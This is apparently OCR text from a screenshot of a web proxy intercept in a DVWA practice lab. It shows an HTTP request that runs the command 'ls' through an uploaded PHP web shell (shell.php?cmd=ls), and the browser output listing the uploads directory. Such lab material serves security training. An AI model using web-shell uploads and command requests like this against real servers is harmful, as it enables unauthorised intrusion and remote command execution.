 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a1b0ad28ca2ebfdc73f177e8ceaaee22
10 Connection: close
11
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
192.168.50.111/dvwa/hack
Not secure 192.168.50.111/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php